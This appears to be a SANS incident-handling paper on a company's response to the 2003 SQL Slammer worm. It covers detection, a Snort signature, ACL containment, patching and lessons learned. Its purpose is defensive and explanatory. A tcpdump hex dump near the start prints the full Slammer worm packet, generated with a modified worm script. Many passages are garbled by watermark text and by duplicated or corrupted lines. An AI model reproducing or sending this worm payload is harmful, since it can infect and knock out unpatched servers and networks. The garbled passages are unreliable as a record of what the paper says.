

It should be noted that other than denial-of-service capabilities the payload of the worm was not malicious. The worm is not known to destroy data, steal data, or install a backdoor or trojan horse on infected machines.



#### *Description and Diagram of the Attack*



In the aftermath of the attack we traced the initial infection down to a remote site and a couple of administrators who had dialed-in using a thirdparty dial-in service we subscribe to. The administrators' laptops had SQL Server installed, which had presumably been infected by connecting the laptops to the Internet. The Servers in the remote office were infected and begin to infect other servers. It took roughly 5 hours before the infection had spread enough to have a noticeable impact on the core of the network. When the infection had reached the core it turned out that mostly clients were being infected and accounted for much of the worm related traffic.

The following is the tcpdump output that resulted by running the modified worm script in Appendix C against a machine on a test network:

**© SANS Institute 2003, Author retains full rights.** [root@chopin root]# tcpdump -nn -s 1500 -X port 1434 tcpdump: listening on eth0 21:45:15.104113 192.168.1.100.1973 > 192.168.1.150.1434: udp 376 0x0000 4500 0194 56ea 0000 8011 5e24 c0a8 0164 E...V.....^\$...d 0x0010 c0a8 0196 07b5 059a 0180 a94b 0401 0101 .............K.... 0x0020 0101 0101 0101 0101 0101 0101 0101 0101 ................ 0x0030 0101 0101 0101 0101 0101 0101 0101 0101 ................ 0x0040 0101 0101 0101 0101 0101 0101 0101 0101 ................ 0x0050 0101 0101 0101 0101 0101 0101 0101 0101 ................ 0x0060 0101 0101 0101 0101 0101 0101 0101 0101 ................ 0x0070 0101 0101 0101 0101 0101 0101 01dc c9b0 ................. 0x0080 42eb 0e01 0101 0101 0101 70ae 4201 70ae B.........p.B.p. 0x0090 4290 9090 9090 9090 9068 dcc9 b042 b801 B........h...B. 0x00a0 0101 0131 c9b1 1850 e2fd 3501 0101 0550 ...1...P..5....P 0x00b0 89e5 5168 2e64 6c6c 6865 6c33 3268 6b65 ...Qh.dllhel32hke 0x00c0 726e 5168 6f75 6e74 6869 636b 4368 4765 rnQhounthickChGe 0x00d0 7454 66b9 6c6c 5168 3332 2e64 6877 7332 tTf.llQh32.dhws2 0x00e0 5f66 b965 7451 6873 6f63 6b66 b974 6f51 f.etQhsockf.toQ 0x00f0 6873 656e 64be 1810 ae42 8d45 d450 ff16 hsend....B.E.P.. 0x0100 508d 45e0 508d 45f0 50ff 1650 be10 10ae P.E.P.E.P..P.... 0x0110 428b 1e8b 033d 558b ec51 7405 be1c 10ae B....=U..Qt..... 0x0120 42ff 16ff d031 c951 5150 81f1 0301 049b B....1.QQP...... 0x0130 81f1 0101 0101 518d 45cc 508b 45c0 50ff ......Q.E.P.E.P.<br>0x0140 166a 116a 026a 02ff d050 8d45 c450 8b45 .......P.E.P.E 0x0140 166a 116a 026a 02ff d050 8d45 c450 8b45 .j.j.j...P.E.P.<br>0x0150 c050 ff16 89c6 09db 81f3 3c61 d9ff 8b45 .P.........<a...E 0x0150 c050 ff16 89c6 09db 81f3 3c61 d9ff 8b45 0x0160 b48d 0c40 8d14 88c1 e204 01c2 c1e2 0829 ...@...........) 0x0170 c28d 0490 01d8 8945 b46a 108d 45b0 5031 .......E.i..E.P1 0x0180 c951 6681 f178 0151 8d45 0350 8b45 ac50 .Qf.x.Q.E.P.E.P 0x0190 ffd6 ebca ....

The machine I ran the attack against is a Linux machine on my home network. I did this to demonstrate the attack because I do not have access to a test SQL Server or access to SQL Server software.

#### *Signature of the Attack*

The following snort signature has been added to the snort database to detect the Slammer worm:

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 1434 (msg:"MS-SQL Worm propagation attempt"; content:"|04|"; depth:1; content:"|81 F1 03 01 04 9B 81 F1 01|"; content:"sock"; content:"send"; reference:bugtraq,5310; classtype:misc-attack; reference:bugtraq,5311; reference:url,vil.nai.com/vil/content/v\_99992.htm; sid:2003;  $rev:2)$ 

The head of the snort signature is alerting on attempts to port udp/1434 from an external network to the "home network".

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 1434

The message placed in the alert is specified by the msg field and is MS-SQL Worm propagation attempt.

msg:"MS-SQL Worm propagation attempt";

and the pass Institute 2016 is any 22 shown. Their 1434<br>
Le message placed in the alert is specified by the msg field a<br>
msg:"MS-SQL Worm propagation attempt";<br>
msg:"MS-SQL Worm propagation attempt";<br>
en ext part of the ru The next part of the rule specifies to search for the binary string (represented in hex) 0x04 in the first byte of the payload (depth: 1). This particular match is highlighted in the snippet from the tcpdump trace. The section highlighted in green is the IP header, followed by the next 8 bytes of UDP header, followed by the start of the payload and the match highlighted in yellow.

content:"|04|"; depth:1;



If the last part of the match succeeded the rule will continue to search for the binary string (represented in hex) "81 F1 03 01 04 9B 81 F1 01". The section of the packet this matches is highlighted in yellow below.



If this last part of the rule matches the next part of the rule searches for the text "sock" and "send". Again this match is highlighted in yellow.

content:"sock"; content:"send";

0x00e0 5f66 b965 7451 6873 6f63 6b66 b974 6f51 f.etQhsockf.toQ<br>0x00f0 6873 656e 64be 1810 ae42 8d45 d450 ff16 hsend....B.E.P.. 0x00f0 68 $\frac{73}{656e}$  64be 1810 ae42 8d45 d450 ff16

The rest of the rule specifies a reference to bugtraq id 5310 (http://www.securityfocus.com/bid/5310, Boundary condition error), a classification type of misc-attack, a reference to bugtraq id 5311 (http://www.securityfocus.com/bid/5311, Boundary condition error), a reference to the url http://vil.nai.com/vil/content/v\_99992.htm (a McAfee information page on the SQL Slammer worm), a snort rule id of 2003, and states that this is the 2<sup>nd</sup> revision of this rule.

> reference:bugtraq,5310; classtype:misc-attack; reference:bugtraq,5311; reference:url,vil.nai.com/vil/content/v\_99992.htm; sid:2003; rev:2;)

**Exams (CPOS)** group the general consensus was that the condications of infection on infected machines other than most<br>clu. Server Service was unresponsive. No error messages we countered. The CPOS team reviewed the server After interviewing members of our Computing Platforms and Operating Systems (CPOS) group the general consensus was that there were no indications of infection on infected machines other than in most cases the SQL Server Service was unresponsive. No error messages were encountered. The CPOS team reviewed the server log files and stated that nothing was out of the ordinary. We asked for SQL log files in the hopes that SQL server logs connections attempts and other relevant information. If we had connection attempts from SQL Server logs, and assuming base-lining had been done prior to this incident or that we at least knew what systems should be connecting to the servers, we would have had a much easier and more reliable analysis of how the worm entered the network, how long it took to propagate, and the general path it took. But, like everything else in the corporate world, politics get in the way, a line is drawn, and you take what you can get, and we didn't get server logs.

The consensus from the network group is that there was a lot of traffic coming from infected machines destined for addresses that were unrouteable on the private network, and some that were unrouteable on the Internet.

#### *How to Protect Against the Attack*

In order to protect against this attack it is recommended that vulnerable software be patched with the latest service pack (currently SP3 http://microsoft.com/sql/downloads/2000/sp3.asp). A workaround until vulnerable systems may be patched is to block access to SQL Servers at the perimeter specifically by denying access to ports tcp/1434 and udp/1434. In order to protect against future attacks such as this it is recommended that users apply vendor security patches as soon as possible after they are released. Another method of proactive protection is to install a "personal firewall" on the server that incorporates active intrusion detection. These software components are now available from many different vendors. They typically work by incorporating a packet filter for inbound traffic, a sort of statefull packet filter for outbound traffic (usually termed application security), and an active intrusion detection component for inbound traffic. The level of granularity of the configuration on the inbound, outbound, and intrusion detection vary but are typically similar to a high, medium, low, and off. The interesting piece here is the

active intrusion detection module that blocks traffic based on content and not just port and IP information. In the case of the SQL Slammer if a system such as this had been implemented and had a signature for the vulnerability, the worm might have never infected a single server even though they were running the vulnerable service. The addition of "personal firewalls" running on servers to the currently established perimeter defense fits well into the defense in depth strategy.

### **Part 3 – The Incident Handling Process**

#### *Preparation*

hen the incident occurred an ad-hoc team was assembled conductor of good to doty Operations Support group, the entire Network Engt<br>of Security group, the entire in the entire Network Engt bereams and Operations and Operati At the time this attack occurred there were no existing countermeasures in place. While there were a basic set of security policies in place no policies or procedures existed relating to handling incidents. No incident handling team had been previously identified. No jump bag had been created. When the incident occurred an ad-hoc team was assembled consisting of the on-duty Operations Support group, the entire Network Engineering and Security group, the entire Computing Platforms and Operating Systems group, and the entire Database and Transaction Management Systems group. This greatly hindered the handling of the incident since a support process had not been previously created. This also resulted in multiple pockets of activity without much coordination between groups, redundancy, machines were unnecessarily taken off-line, and longer downtime. Some of my coworkers estimated (ad-hoc) that if an incident handling process had been in place, or at least a formalized command post and authority, it would have taken half the time to recover from this incident.

In response to this incident we are currently reviewing current security policies and drafting more specific policy. We are also currently reviewing our documentation procedures and requiring that a copy of documentation be stored on the inside of locked system racks in the operations area. We are also currently looking at drafting procedures for handling incidents, establishing a CIRT, and identifying an incident handling team.

In the situation we responded to we would have greatly been aided if the following things had been established/available at the time of the incident:

**Security Policy** – this is very important for any aspect of security and should be one of the first items any security group puts in place. Security policy should establish what posture the company takes with respect to security, provide security guidelines for all devices, provide acceptable use and behavior for employees when using computing assets, and most importantly have management approval and sign-off. Without a Security policy, the Information Security team has no clear direction when dealing with security incidents and has no real job protection for the results of their actions when responding to incidents.

**CIRT** – Setting up a Computer Incident Response Team will greatly aid in responding to any incident. Security incidents seem to greatly increase the stress on already overworked IT staff and lots of confusion arises if there is no centralized, authoritative

communication and decision structure. This tends to lead to individuals doing whatever they think will help "fix" the problem without any coordination among other individuals. A CIRT provides the much needed communication and decision structure mentioned above. The CIRT should also create policy and procedures for handling incidents. Again, these policies and procedures should be approved and signed-off by senior management.

> **Documenation** – one thing that was most needed in responding to this incident was documentation. This is necessary in everyday operations but is crucial in handling security incidents. We found that we did not even know the physical location of many of our SQL Servers or what ports they were plugged into. In some cases we found SQL Servers that we didn't even know we had. Documentation should include at a minimum server and application versions, server location, IP information, backup and restore procedures, and responsible parties.

#### *Identification*

At approximately 5:30 a.m. Eastern, on January  $25<sup>th</sup>$ , 2003 one of our core switches became unresponsive from the network. Upon logging into the console we noticed the logs filling up with multiple lines of memory allocation errors, excerpt follows:

#### $*$  xxxxxxx:1 # sh log

```
COCOMMENTATION in the timing that was most ineeded in the small retains incident was documentation. This is necessary in operations but is crucial in handling security incidents.<br>
Servers or what pots they were plugged i
03/14/2003 16:22.55 <WARN:HW> tBGTask: Reached maximum otp ExtraMC index allocation
03/14/2003 16:22.55 <WARN:HW> last message repeated 51 times
03/14/2003 16:22.53 <WARN:HW> tBGTask: Reached maximum otp ExtraMC index allocation
03/14/2003 16:22.53 <WARN:HW> last message repeated 51 times
03/14/2003 16:22.53 <WARN:HW> tBGTask: Reached maximum otp ExtraMC index allocation
03/14/2003 16:22.53 <INFO:USER> admin logged in through telnet (xxx.xxx.26.193)
03/14/2003 16:22.53 <WARN:HW> last message repeated 21 times
03/14/2003 16:22.51 <WARN:HW> tBGTask: Reached maximum otp ExtraMC index allocation
03/14/2003 16:22.51 <WARN:HW> last message repeated 51 times
03/14/2003 16:22.51 <WARN:HW> tBGTask: Reached maximum otp ExtraMC index allocation
```
Having not yet been alerted to the existence of an Internet wide worm, we called our Vendor thinking there was a hardware issue with our core switch. Upon reading the error message to the vendor they immediately responded that this was most likely due to a SQL Slammer worm infection. Later we discovered that there was a bug in our switch code in the way it handles multicast packets in that all multicast packets are processed through CPU (software) instead of the layer 3 switching fabric (hardware). Since the SQL Slammer worm randomly generated IP addresses we were seeing many packets destined for multicast IP addresses and since routers and switches have relatively small CPU's due to most

switching/routing being completed in ASICs we were seeing a denial-ofservice on the core of our network.

At approximately 7:30 a.m. we began hearing news reports of a worm that was affecting most of the Internet. A call to our managed security service provider and anti-viral software vendor confirmed the existence of the worm and provided us with information related to the worm: how to remove the worm from an infected machine (i.e. reboot, memory resident only), attack vector (udp/1434), and which Microsoft patches to apply.

by), attack vector (uap/1434), and which microsoft patches to<br>ortly after we put access lists on the core router to block all<br>stituted for udp/1434 and we began seeing numerous hits dest<br>cal, foreign, and unrouteable addre Shortly after we put access lists on the core router to block all traffic destined for udp/1434 and we began seeing numerous hits destined to local, foreign, and unrouteable addresses. The logs being generated from the hitting the access lists supported what we were hearing from our vendors and CNN so we proceeded as though the worm had hit us. Quite often we are faced with getting the machine(s) working ASAP no matter what. Management typically doesn't care what is causing the problem or why, but simply want to know when it will be fixed and for your sake it had better be sooner than later. While we didn't have any firm evidence other than the traffic and the information about the worm that was going around, sometimes you have to go with your gut feeling and hope your right and that is what we did in this instance.

At the time this happened we were not logging messages from network devices (e.g. routers, switches, etc.). Since then we have installed a syslog server and started logging from core routers and switches and perimeter routers.

In this situation there was no chain of custody. This was largely due to the fact that no policy or CIRT had been established and frankly no one knew what to do. By the time anyone really knew what the problem was most of the evidence had already been tampered with through server reboots. It would have been prudent to back up at least a few of the infected servers, however I am not sure that this would have been possible to do on the infected servers based on the fact that they were unresponsive, and that the worm was memory resident only.

Due to the lack of defined processes, network countermeasures such as Intrusion Detection, and system countermeasures such as patches, personal firewalls, the incident was not discovered or deemed an incident until there was a network wide outage. This declaration was made by the director of operations who assembled and acted as the head of the ad-hoc response team. He also authorized the decision to begin applying acl's to the router.

#### **Containment EXAPPERENT EXAPTER BEST DE3D FA27 2F94 9980 FB5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16**

of 1434 and udp/1434. This helped to identify which machine<br>
eeded by subnet and prevent spreading the worm between<br>
eed the access lists to identify infected machines by logging<br>
DL's. An example of the ACL's for a Cisco The interesting thing to note here is that we were attacked on a service we were running but not even using. This is a good argument for making sure that you know and need every service running on a server before it is allowed to be connected to the network. We do not run named instances of SQL Server on a single machine, all SQL Servers run one instance on the default port tcp/1433. That being said the solution for containment was to place access lists on all routers that dropped traffic destined for tcp/1434 and udp/1434. This helped to identify which machines were infected by subnet and prevent spreading the worm between subnets. We used the access lists to identify infected machines by logging hits to those ACL's. An example of the ACL's for a Cisco router is as follows (note: Cisco has an implicit deny all for ACL's):

access-list 115 deny udp any any eq 1434 log access-list 115 deny tcp any any eq 1434 log access-list 115 permit any any

To apply the access list to a router interface (inbound) the following commands should be issued:

configure terminal interface <interface> ip access-group <ACL #> <in|out>

For example to apply the aforementioned list to interface ethernet0 (inbound) you will issue the following commands:

configure terminal access-list 115 deny udp any any eq 1434 log access-list 115 deny tcp any any eq 1434 log access-list 115 permit any any interface ethernet0 ip access-group 115 in

An example of the ACL's for an Extreme Switch is as follows (note: extreme has an implicit permit any for ACL's):

create access-list deny1434\_2 udp destination any ip-port 1434 source any ip-port any deny ports any precedence 20

An example of the log output generated by extreme switches is as follows:

Mar 14 18:09:41 [xxx.xxx.26.195.4.0] KERN: UDP Drop: 7:8-40 00:02:a5:aa:a3:35/xxx.xxx.50.220:1039->255.255.255.255:1434 Mar 14 18:10:16 [xxx.xxx.1.17.4.0] KERN: UDP Drop: 3:10-126 00:50:8b:e2:ee:8c/xxx.xxx.126.11:161->xxx.xxx.126.45:1434 Mar 14 18:10:31 [xxx.xxx.1.17.4.0] KERN: UDP Drop: 3:10-126 00:50:8b:e2:ee:8c/xxx.xxx.126.11:161->xxx.xxx.126.45:1434 Mar 14 18:18:05 [xxx.xxx.26.195.4.0] KERN: UDP Drop: 8:7-126 00:08:02:a1:64:c9/xxx.xxx.126.108:161->xxx.xxx.126.45:1434 Mar 14 18:18:20 [xxx.xxx.26.195.4.0] KERN: UDP Drop: 8:7-126 00:08:02:a1:64:c9/xxx.xxx.126.108:161->xxx.xxx.126.45:1434

Notice in the example above that the extreme switch by default logs the Ethernet address for the sending machine. This is important as it may help in identifying spoofed packets. Cisco routers can be configured to log the Ethernet address as well.

#### *Eradication*

The eradication steps taken can be summarized as follows:

- 1) identify a possible machine infection by router/switch logs
- 2) go to the location of the machine and physically disconnect ethernet cable
- 3) reboot the machine
- 4) apply the MS02-039 hotfix

of the example above that the extreme switch by defaintenent address for the sending machine. This is important explicition the indentifying spoofed packets. Cisco routers can be contered and Ethernet address as well.<br>
1) First we identified possible infections by reviewing logs and creating a list of the source IP addresses (Network Engineering and Security). Next we handed that list over to the Computing Platforms and Operating Systems group (CPOS) to identify the location of the machines and take the steps necessary to isolate and patch the systems. CPOS took the following steps to isolate and patch the systems:

- 1) identify the location of the machine assigned the specific IP address
- 2) physically go to the machine and disconnect the Ethernet patch cable
- 3) reboot the machine
- 4) apply the MS02-039 hotfix as described in Appendix A
- 5) reconnect the machines patch cable

We repeated this process until all infected machines had been identified. We considered the process to be complete once we saw no more abnormal activity (foreign IP destinations, rapid rate of requests) in router and switch logs.

This process was defined by the team and approved by the director of IT, the director of operation's boss. This again displays the need for a CIRT established beforehand. This may have prevented the shift of control from local managers to the director of operations to the director of IT and established a single authority before the incident occurred.

#### *Recovery*

To verify that the machines identified and contained were in a known good state, we loaded the ScanSlam tool provided by ISS at http://www.iss.net/support/product\_utilities/sqlslammer.php on a laptop and used it to scan each machine.

d used it to scan each machine.<br>
is was accomplished by placing the laptop on each VLAN as<br>
is dentified on and performing a scan of the entire subnet.<br>
by sically place the laptop on each individual VLAN because<br>
tre stil This was accomplished by placing the laptop on each VLAN an infection was identified on and performing a scan of the entire subnet. We had to physically place the laptop on each individual VLAN because the ACL's were still applied at the routers, thus if we had scanned from a central location the router would have dropped the packets when scanning nonlocal subnets.

The tool may be used to scan a remote IP address by running the following commands:

scanslam <remote IP or range>

A sample output of the tool is as follows (taken from ISS website):

C:\>scanslam 192.168.0.0-192.168.255.255 192.168.1.130: unpatched 192.168.73.21: bad response: 73 61 6d 70 6c 65 20 62 61 64 20 6f 75 74 70 75 sample bad outpu 74 00 t.

In the example output the 192.168.1.130 machine was not patched and the 192.168.73.21 machine was not running SQL Server but responded on the queried port regardless.

eEye digital security has also released a tool for scanning for vulnerable SQL Servers related to this vulnerability. This tool may be found at http://www.eeye.com/html/Research/Tools/SapphireSQL.html.

After the servers had been brought to a (semi) known good state we performed normal systems functionality tests to make sure they were working as designed (i.e. ran SAP transactions, ran sample website transactions that require database connectivity, etc). The systems were monitored closely for the next few days for Slammer related activity by reviewing network logs generated from the access-lists applied.

#### **Lessons Learned** Faz7 9989 9988 B5 06E45 2F94 9988 B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 4E46 A169 4E46

arned that in many cases access lists had been created to c<br>partners, however they had never been applied to the interf<br>uter. We were able to track the initial instance to a third-par<br>vice we subscribe to in a remote offic First thing Monday morning we began reviewing our network diagrams, log information collected at the core of the network, and performance data from our network management tools. When we began reviewing possible vectors for infection we discovered a number of "holes" in our private network. After speaking with external partners, we learned that the worm had also infected many of the companies we share extranet connections with. Upon reviewing access lists associated with these connections we learned that in many cases access lists had been created to control traffic to partners, however they had never been applied to the interface on the router. We were able to track the initial instance to a third-party dial-up service we subscribe to in a remote office using performance data and system logs. This was just an educated guess since the worm had multiple vectors into our private network including Dial-UP, VPN, and Extranets.

In the aftermath of the attack we identified the following areas as needing improvement and began a process to address each:

- 1) Review network accesses and current security policies applied to those accesses (ACL's)
- 2) Perform a network leak detection to identify possible unknown Internet accesses and business partner connections
- 3) Segment network server area by function and separate servers from user networks
- 4) Develop a server and application patch process
- 5) Review current security policies and update as necessary
- 6) Establish a Computer Incident Response Team (CIRT) and develop procedures and policies regarding incident handling

A "lessons learned" meeting was conducted in which we created a followup report for management that suggested the aforementioned recommendations.

### <u>Appendix A – MS02-039 Hotfix readme.rtf</u>

======================================================================= = How to Apply Microsoft SQL Server 2000 Hotfix 8.00.0636 for Ssnetlib.dll =======================================================================

=

Please read this file thoroughly before you proceed with any of the hotfix installation steps.

Hotfixes are intended for interim use until the next service pack is available. When the next service pack becomes available, you should upgrade immediately.

When you run a hotfix, if conditions arise that require the assistance of Microsoft Product Support Services (PSS), you may be asked to upgrade immediately to a newer hotfix or the next service pack. You may be required to install the upgrade to expedite troubleshooting and problem resolution.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* This hotfix requires the installation of Microsoft SQL Server 2000 Service Pack 2. You MUST install SQL Server 2000 Service Pack 2 before you apply this hotfix. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

This hotfix contains the following files:

Ssnetlib.dll - Server-side Network Library Ssnetlib.pdb - Server-side Network Library symbol file

ead this file thoroughly before you proceed with any<br>stallation steps.<br>Are intended for interim use until the next service<br>sort require memodiately.<br>Tun a hotflix, if conditions arise that require the services<br>immediately If you install this hotfix on a server that is running Microsoft SQL Server 2000 Enterprise Edition with clustering enabled, please use the section titled "Hotfix Installation Steps for SQL Server 2000 Enterprise Edition with Clustering Enabled" for installation instructions. All other environments should use the section titled "Standard Hotfix Installation Steps."

In the instructions that follow, the designation <installation path for this SQL Server instance> refers to the path on your disk in which the SQL Server files are installed. This path is typically <drive>:\Program Files\Microsoft SQL Server\Mssql. Note that the Mssql directory may be MSSQL\$<Instance Name> for a named instance installation.

Please contact Microsoft PSS if you have any questions or problems with this hotfix build.

Microsoft PSS Critical Problem Resolution =======================================================================

Hotfix Installation Steps for SQL Server 2000 Enterprise Edition with Clustering Enabled

=======================================================================

1. Install SQL Server 2000 Service Pack 2. Do not proceed any further until you successfully install SQL Server 2000 Service Pack 2.

2. Navigate to a node of the cluster where the SQL Server instance is currently not running.

ate to a node of the cluster where the SQL Server instead to a node of the cluster where the SQL Server instance $>$ NBinn folder and the smetlihest this SQL Server instance $>$ NBinn folder and the smetlihest  $>$ NBinn ND11 fo 3. Make a back up copy of the ssnetlib.dll files from the <installation path for this SQL Server instance>\Binn folder and the ssnetlib.pdb files if they exist from the <installation path for this SQL Server instance>\Binn\Dll folder.

4. Copy the ssnetlib.dll files from the hotfix self-extracting archive into the <installation path for this SQL Server instance>\Binn folder and the ssnetlib.pdb files into the <installation path for this SQL Server instance>\Binn\Dll folder.

5. Failover the SQL Server instance to the node in which the new binaries are now installed.

6. Test the scenario for the bug that this build fixes to verify that your problem is resolved. Notify Microsoft PSS immediately if your problem is still unresolved.

7. If, for any reason, you encounter a problem with this hotfix build, you may go back to the previous build by restoring the files you backed up in step 3.

8. After you verify the hotfix, repeat steps 1 through 3 on the remaining nodes in the cluster.

======================================================================= Standard Hotfix Installation Steps =======================================================================

1. Install SQL Server 2000 Service Pack 2. Do not proceed any further until you successfully install SQL Server 2000 Service Pack 2.

2. Shut down the Microsoft SQL Server and SQL Server Agent services.

3. Make a back up copy of the ssnetlib.dll files from the <installation path for this SQL Server instance>\Binn folder and the ssnetlib.pdb files from the <installation path for this SQL Server instance>\Binn\dll folder.

4. Copy the ssnetlib.dll files from the hotfix self-extracting archive into the <installation path for this SQL Server instance>\Binn folder and the ssnetlib.pdb files into <installation path for this SQL Server instance>\Binn\Exe folder.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 5. Start the Microsoft SQL Server and SQL Server Agent services.

6. Test the scenario for the bug that this build fixes to verify that your problem is resolved. Notify Microsoft PSS immediately if your problem is still unresolved.

**SANS INSTITUTE 2003 PARAMENTAL RIGHTS.** 7. If, for any reason, you encounter a problem with this hotfix build, you may go back to the previous build by restoring the files you backed up in step 3.

### <u>Appendix B – Worm Script</u>

